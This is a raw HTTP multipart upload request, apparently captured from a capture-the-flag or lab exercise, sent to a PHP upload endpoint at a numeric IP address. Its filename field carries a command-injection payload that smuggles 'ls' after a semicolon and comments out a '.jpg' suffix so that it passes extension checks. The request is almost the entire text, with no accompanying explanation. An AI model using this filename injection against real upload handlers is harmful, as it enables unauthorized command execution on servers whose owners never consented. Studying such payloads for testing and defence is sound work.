 POST http://47.52.152.93:23333/////upllloadddd.php HTTP/1.1
Proxy-Connection: keep-alive
Content-Length: 297
Pragma: no-cache
Cache-Control: no-cache
Origin: http://47.52.152.93:23333
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydSlDo6DyVGXJGFx7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
------WebKitFormBoundarydSlDo6DyVGXJGFx7
Content-Disposition: form-data; name="file"; filename="hello.txt; ls #.jpg"
Content-Type: text/plain
hello
------WebKitFormBoundarydSlDo6DyVGXJGFx7
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarydSlDo6DyVGXJGFx7--